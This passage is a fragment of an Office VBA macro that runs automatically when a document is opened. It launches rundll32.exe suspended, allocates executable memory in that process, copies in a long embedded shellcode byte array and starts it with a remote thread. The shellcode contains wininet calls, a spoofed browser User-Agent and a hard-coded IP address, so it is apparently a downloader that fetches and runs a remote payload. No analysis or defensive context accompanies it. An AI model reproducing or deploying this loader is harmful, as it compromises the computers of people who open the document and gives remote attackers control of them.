 tHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63, -49, _
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 74, -29, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 116, 97, 79, 56, 0, -21, 16, 49, -71, -117, 51, 127, -117, -33, 54, 31, -69, -19, 48, 21, -37, -56, -107, -59, 23, -88, -63, 0, -104, -116, -51, -104, 65, -48, -118, -80, 62, _
123, -103, -51, -124, -11, -27, 50, 17, -77, -115, 98, 29, 106, -71, -108, 35, 99, -94, 70, 89, -41, 14, -9, 114, -126, -101, -95, -16, -75, 44, 28, 59, -70, 123, -27, 55, 63, -86, 8, 66, _
-3, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 55, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 48, 41, 13, 10, 0, 62, 73, 5, 8, -70, 26, -68, 95, 117, -58, -111, -107, 21, _
47, -40, -43, 89, 118, 112, -18, 17, 116, -104, 95, 44, -45, -100, -125, 106, 75, -7, -57, 92, -90, -44, -128, -53, 22, -20, 101, 119, -65, -69, -87, 29, 90, 118, 66, 24, 20, -60, 86, -86, _
-69, 89, 56, 15, 74, 78, 113, 44, 73, -16, -52, -119, 13, 5, -24, -71, -64, 127, -79, -61, -126, -53, -105, -7, 76, -108, -60, -75, 41, -101, -61, -14, -10, 65, 120, -70, -117, -120, 55, -110, _
51, 94, -73, -52, 82, -66, 10, -103, -105, -92, 32, -44, 8, -88, 126, 14, 75, -29, -72, -19, -87, 5, -61, 7, -109, -41, 23, -91, -116, 41, 24, -84, -47, 6, -99, 110, -117, 78, -47, 1, _
-112, -55, 29, 110, 32, 30, -83, 107, -101, 65, 111, -73, 113, -100, 64, -117, -103, -117, -30, 73, 102, 66, 76, -3, -51, 56, -66, -33, -73, -2, -5, -116, 17, 71, 75, 39, 61, 69, -44, 48, _
5, -28, 108, -42, -58, -116, -5, 112, 42, -91, -69, 30, -90, 46, -20, -50, -18, -37, -54, -125, -27, 90, 30, 106, 62, -73, -88, 102, -113, 105, 116, 96, -101, 73, -9, -15, -8, 20, -125, -63, _
-7, 15, -124, 49, 6, -61, -87, 24, -84, 72, -113, 38, 32, 0, -30, 5, 124, 52, 18, -99, 46, 11, 56, -9, -14, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 52, 55, 46, 57, 51, 46, 54, 51, 46, 49, 55, 57, 0, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub